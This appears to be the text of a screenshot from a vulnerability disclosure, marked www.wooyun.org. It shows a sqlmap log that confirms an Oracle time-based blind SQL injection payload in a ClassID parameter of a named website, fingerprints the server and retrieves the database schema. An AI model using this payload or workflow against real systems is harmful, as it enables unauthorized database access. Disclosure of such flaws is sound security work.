 管理员: sqlmap
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ClassID=01' AND 9702=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(111)||C
HR(77)||CHR(84),5) AND 'YilK'='YilK
---
[00:42:17] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[00:42:17] [INFO] fetching current database
[00:42:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:42:17] [INFO] retrieved:
[00:42:18] [WARNING] reflective value(s) found and filtering out
SCOTT
[00:42:49] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'SCOTT'
[00:42:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.fnzcgl.com'
[*] shutting down at 00:42:49
D:\Python27\sqlmap>
www.wooyun.org